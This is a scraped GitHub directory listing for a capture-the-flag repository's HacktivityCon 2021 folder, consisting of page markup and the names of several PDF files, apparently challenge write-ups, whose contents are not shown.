<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast 